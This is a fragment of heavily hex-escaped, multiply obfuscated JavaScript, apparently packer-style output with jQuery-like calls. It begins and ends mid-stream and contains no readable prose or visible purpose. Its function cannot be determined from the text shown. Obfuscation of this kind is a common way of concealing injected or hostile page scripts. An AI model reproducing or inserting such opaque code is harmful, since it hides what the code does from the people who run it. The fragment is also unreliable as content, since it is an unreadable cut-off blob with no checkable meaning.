x6B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x44\x29\x3B\x31\x6A\x28\x32\x71\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x71\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x71\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x38\x5C\x27\x29\x26\x26\x28\x32\x71\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x37\x77\x3D\x36\x65\x2B\x32\x71\x2B\x36\x66\x2C\x38\x44\x7D\x7D\x31\x34\x7B\x74\x20\x33\x64\x3D\x36\x37\x28\x32\x39\x2C\x32\x31\x29\x2C\x34\x77\x3D\x36\x32\x28\x32\x39\x2C\x32\x31\x2C\x33\x64\x29\x2C\x35\x6F\x3D\x36\x31\x28\x32\x39\x2C\x32\x31\x2C\x33\x64\x29\x2C\x34\x79\x3D\x36\x30\x28\x32\x39\x2C\x32\x31\x29\x2C\x34\x32\x3D\x5C\x27\x5C\x27\x3B\x32\x50\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x26\x26\x28\x34\x32\x2B\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x31\x2B\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x27\x29\x2B\x33\x64\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x27\x2B\x35\x6F\x2B\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x29\x2B\x34\x77\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x34\x79\x2B\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x29\x2C\x32\x62\x2B\x3D\x34\x32\x7D\x7D\x32\x62\x2B\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x7D\x31\x34\x7B\x48\x20\x38\x54\x28\x29\x7B\x74\x20\x34\x31\x3D\x31\x37\x2C\x38\x59\x3D\x34\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x34\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x27\x7D\x7D\x7D\x31\x34\x20\x32\x62\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x47\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x5C\x31\x6B\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x31\x6B\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x4F\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x27\x3B\x34\x30\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x62\x29\x2C\x34\x30\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x5D\x28\x29\x7D\x31\x34\x7B\x48\x20\x38\x6A\x28\x29\x7B\x74\x20\x35\x36\x3D\x31\x37\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x32\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x4E\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x66\x5C\x27\x29\x5B\x35\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x32\x6A\x29\x7D\x31\x34\x7B\x48\x20\x38\x36\x28\x29\x7B\x74\x20\x31\x45\x3D\x31\x65\x2C\x32\x53\x3D\x38\x37\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x38\x38\x29\x2C\x33\x6A\x3D\x32\x53\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x52\x28\x33\x6A\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x74\x20\x35\x64\x3D\x38\x64\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x38\x65\x2B\x31\x46\x29\x2C\x35\x67\x3D\x35\x64\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x52\x28\x35\x67\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x74\x20\x33\x53\x3D\x32\x53\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x33\x53\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x31\x31\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x33\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x33\x6A\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x26\x26\x28\x32\x53\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x6A\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x53\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x33\x53\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x7D\x7D\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x63\x3D\x49\x3B\x52\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x54\x5C\x5C\x31\x47\x5C\x5C\x54\x5C\x5C\x31\x35\x5C\x27\x29\x7B\x48\x20\x38\x6D\x28\x29\x7B\x74\x20\x33\x46\x3D\x31\x63\x3B\x38\x74\x28\x31\x32\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x38\x75\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x31\x34\x7B\x74\x20\x32\x69\x3D\x36\x74\x2C\x36\x6F\x3D\x36\x51\x2C\x35\x43\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x34\x78\x3D\x24\x28\x36\x50\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x35\x73\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x39\x5C\x5C\x31\x6B\x5C\x5C\x31\x36\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x31\x5C\x27\x29\x2B\x34\x78\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x29\x2C\x33\x67\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x32\x69\x3B\x52\x28\x32\x69\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x29\x24\x28\x31\x32\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x67\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x3B\x31\x34\x7B\x52\x28\x32\x69\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x29\x28\x48\x28\x29\x7B\x74\x20\x31\x75\x3D\x31\x63\x3B\x52\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x54\x5C\x5C\x53\x5C\x5C\x31\x47\x5C\x5C\x64\x5C\x27\x29\x7B\x74\x20\x32\x51\x3D\x33\x59\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x44\x5C\x27\x29\x29\x3B\x32\x51\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x51\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x51\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x27\x2B\x36\x4D\x2B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x29\x2C\x28\x33\x59\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x61\x5D\x7C\x7C\x33\x59\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x75\x5C\x5C\x4B\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x61\x5D\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x51\x29\x7D\x31\x34\x7B\x48\x20\x36\x43\x28\x29\x7B\x74\x20\x32\x55\x3D\x31\x75\x2C\x34\x33\x3D\x36\x44\x28\x31\x32\x29\x2C\x36\x63\x3D\x34\x33\x5B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x36\x4B\x28\x34\x33\x2C\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2C\x36\x64\x2C\x36\x63\x29\x7D\x7D\x7D\x28\x29\x2C\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x63\x5C\x27\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x32\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x35\x43\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x67\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x29\x3B\x31\x34\x7B\x52\x28\x32\x69\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x29\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x32\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x35\x73\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x67\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x3B\x31\x34\x7B\x52\x28\x32\x69\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x29\x24\x28\x31\x32\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x3B\x31\x34\x7B\x52\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x7B\x48\x20\x37\x33\x28\x29\x7B\x36\x59\x28\x31\x32\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x7D\x7D\x31\x34\x20\x24\x28\x31\x32\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5